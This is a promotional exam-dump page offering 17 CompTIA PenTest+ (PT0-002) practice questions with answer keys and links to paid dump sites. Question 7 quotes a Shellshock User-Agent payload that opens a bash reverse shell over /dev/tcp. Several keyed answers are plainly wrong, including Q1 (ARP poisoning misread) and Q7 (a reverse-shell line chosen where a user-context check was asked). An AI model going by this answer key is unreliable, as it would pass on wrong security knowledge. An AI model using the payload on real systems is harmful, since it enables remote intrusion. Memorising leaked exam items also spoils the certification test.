★ Pass on Your First TRY ★ 100% Money Back Guarantee ★ Realistic Practice Exam Questions
Free Instant Download NEW PT0-002 Exam Dumps (PDF & VCE):
Available on:
https://www.certleader.com/PT0-002-dumps.html
Pass4sure offers free demo for PT0-002 exam. "CompTIA PenTest+ Certification Exam", also known as PT0-002 exam, is a CompTIA Certification. This set of posts, Passing the CompTIA PT0-002 exam, will help you answer those questions. The PT0-002 Questions & Answers covers all the knowledge points of the real exam. 100% real CompTIA PT0-002 exams and revised by experts!
Online CompTIA PT0-002 free dumps demo Below:
NEW QUESTION 1
A consultant is reviewing the following output after reports of intermittent connectivity issues:
? (192.168.1.1) at 0a:d1:fa:b1:01:67 on en0 ifscope [ethernet]
? (192.168.1.12) at 34:a4:be:09:44:f4 on en0 ifscope [ethernet]
? (192.168.1.17) at 92:60:29:12:ac:d2 on en0 ifscope [ethernet]
? (192.168.1.34) at 88:de:a9:12:ce:fb on en0 ifscope [ethernet]
? (192.168.1.136) at 0a:d1:fa:b1:01:67 on en0 ifscope [ethernet]
? (192.168.1.255) at ff:ff:ff:ff:ff:ff on en0 ifscope [ethernet]
? (224.0.0.251) at 01:02:5e:7f:ff:fa on en0 ifscope permanent [ethernet]
? (239.255.255.250) at ff:ff:ff:ff:ff:ff on en0 ifscope permanent [ethernet] Which of the following is MOST likely to be reported by the consultant?
- A. A device on the network has an IP address in the wrong subnet.
- B. A multicast session was initiated using the wrong multicast group.
- C. An ARP flooding attack is using the broadcast address to perform DDoS.
- D. A device on the network has poisoned the ARP cache.
Answer: B
NEW QUESTION 2
A penetration-testing team is conducting a physical penetration test to gain entry to a building. Which of the following is the reason why the penetration testers should carry copies of the engagement documents with them?
- A. As backup in case the original documents are lost
- B. To guide them through the building entrances
- C. To validate the billing information with the client
- D. As proof in case they are discovered
Answer: D
NEW QUESTION 3
A penetration tester exploited a unique flaw on a recent penetration test of a bank. After the test was completed, the tester posted information about the exploit online along with the IP addresses of the exploited machines. Which of the following documents could hold the penetration tester accountable for this action?
- A. ROE
- B. SLA
- C. MSA
- D. NDA
Answer: D
NEW QUESTION 4
A penetration tester recently performed a social-engineering attack in which the tester found an employee of the target company at a local coffee shop and over time built a relationship with the employee. On the employee’s birthday, the tester gave the employee an external hard drive as a gift. Which of the following social-engineering attacks was the tester utilizing?
- A. Phishing
- B. Tailgating
- C. Baiting
- D. Shoulder surfing
Answer: C
NEW QUESTION 5
A penetration tester is looking for a vulnerability that enables attackers to open doors via a specialized TCP service that is used for a physical access control system. The service exists on more than 100 different hosts, so the tester would like to automate the assessment. Identification requires the penetration tester to: Have a full TCP connection
Have a full TCP connection  Send a “hello” payload
Send a “hello” payload Walt for a response
Walt for a response Send a string of characters longer than 16 bytes
Send a string of characters longer than 16 bytes
Which of the following approaches would BEST support the objective?
- A. Run nmap –Pn –sV –script vuln <IP address>.
- B. Employ an OpenVAS simple scan against the TCP port of the host.
- C. Create a script in the Lua language and use it with NSE.
- D. Perform a credentialed scan with Nessus.
Answer: C
NEW QUESTION 6
A security company has been contracted to perform a scoped insider-threat assessment to try to gain access to the human resources server that houses PII and salary data. The penetration testers have been given an internal network starting position.
Which of the following actions, if performed, would be ethical within the scope of the assessment?
- A. Exploiting a configuration weakness in the SQL database
- B. Intercepting outbound TLS traffic
- C. Gaining access to hosts by injecting malware into the enterprise-wide update server
- D. Leveraging a vulnerability on the internal CA to issue fraudulent client certificates
- E. Establishing and maintaining persistence on the domain controller
Answer: B
NEW QUESTION 7
A penetration tester discovers a vulnerable web server at 10.10.1.1. The tester then edits a Python script that sends a web exploit and comes across the following code:
exploits = {“User-Agent”: “() { ignored;};/bin/bash –i>& /dev/tcp/127.0.0.1/9090 0>&1”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
Which of the following edits should the tester make to the script to determine the user context in which the server is being run?
- A. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i id;whoami”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
- B. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i>& find / -perm -4000”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
- C. exploits = {“User-Agent”: “() { ignored;};/bin/sh –i ps –ef” 0>&1”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
- D. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i>& /dev/tcp/10.10.1.1/80” 0>&1”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
Answer: D
NEW QUESTION 8
A penetration tester is preparing to perform activities for a client that requires minimal disruption to company operations. Which of the following are considered passive reconnaissance tools? (Choose two.)
- A. Wireshark
- B. Nessus
- C. Retina
- D. Burp Suite
- E. Shodan
- F. Nikto
Answer: AE
NEW QUESTION 9
A penetration tester has been hired to configure and conduct authenticated scans of all the servers on a software company’s network. Which of the following accounts should the tester use to return the MOST results?
- A. Root user
- B. Local administrator
- C. Service
- D. Network administrator
Answer: C
NEW QUESTION 10
A penetration tester is starting an assessment but only has publicly available information about the target company. The client is aware of this exercise and is preparing for the test.
Which of the following describes the scope of the assessment?
- A. Partially known environment testing
- B. Known environment testing
- C. Unknown environment testing
- D. Physical environment testing
Answer: C
NEW QUESTION 11
A penetration tester runs a scan against a server and obtains the following output: 21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-12-20 09:23AM 331 index.aspx
| ftp-syst:
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows Server 2012 Std 3389/tcp open ssl/ms-wbt-server
| rdp-ntlm-info:
| Target Name: WEB3
| NetBIOS_Computer_Name: WEB3
| Product_Version: 6.3.9600
|_ System_Time: 2021-01-15T11:32:06+00:00
8443/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
Which of the following command sequences should the penetration tester try NEXT?
- A. ftp 192.168.53.23
- B. smbclient \\\\WEB3\\IPC$ -I 192.168.53.23 –U guest
- C. ncrack –u Administrator –P 15worst_passwords.txt –p rdp 192.168.53.23
- D. curl –X TRACE https://192.168.53.23:8443/index.aspx
- E. nmap –-script vuln –sV 192.168.53.23
Answer: A
NEW QUESTION 12
Which of the following should a penetration tester do NEXT after identifying that an application being tested has already been compromised with malware?
- A. Analyze the malware to see what it does.
- B. Collect the proper evidence and then remove the malware.
- C. Do a root-cause analysis to find out how the malware got in.
- D. Remove the malware immediately.
- E. Stop the assessment and inform the emergency contact.
Answer: E
NEW QUESTION 13
A security engineer identified a new server on the network and wants to scan the host to determine if it is running an approved version of Linux and a patched version of Apache. Which of the following commands will accomplish this task?
- A. nmap –f –sV –p80 192.168.1.20
- B. nmap –sS –sL –p80 192.168.1.20
- C. nmap –A –T4 –p80 192.168.1.20
- D. nmap –O –v –p80 192.168.1.20
Answer: C
NEW QUESTION 14
Penetration-testing activities have concluded, and the initial findings have been reviewed with the client. Which of the following best describes the NEXT step in the engagement?
- A. Acceptance by the client and sign-off on the final report
- B. Scheduling of follow-up actions and retesting
- C. Attestation of findings and delivery of the report
- D. Review of the lessons learned during the engagement
Answer: A
NEW QUESTION 15
A penetration tester discovers during a recent test that an employee in the accounting department has been making changes to a payment system and redirecting money into a personal bank account. The penetration test was immediately stopped. Which of the following would be the BEST recommendation to prevent this type of activity in the future?
- A. Enforce mandatory employee vacations
- B. Implement multifactor authentication
- C. Install video surveillance equipment in the office
- D. Encrypt passwords for bank account information
Answer: B
NEW QUESTION 16
A penetration tester was able to gather MD5 hashes from a server and crack the hashes easily with rainbow tables.
Which of the following should be included as a recommendation in the remediation report?
- A. Stronger algorithmic requirements
- B. Access controls on the server
- C. Encryption on the user passwords
- D. A patch management program
Answer: C
NEW QUESTION 17
A penetration tester writes the following script:
Which of the following objectives is the tester attempting to achieve?
- A. Determine active hosts on the network.
- B. Set the TTL of ping packets for stealth.
- C. Fill the ARP table of the networked devices.
- D. Scan the system on the most used ports.
Answer: A
NEW QUESTION 18
......
Thanks for reading the newest PT0-002 exam dumps! We recommend you to try the PREMIUM Downloadfreepdf.net PT0-002 dumps in VCE and PDF here: https://www.downloadfreepdf.net/PT0-002-pdf-download.html (110 Q&As Dumps)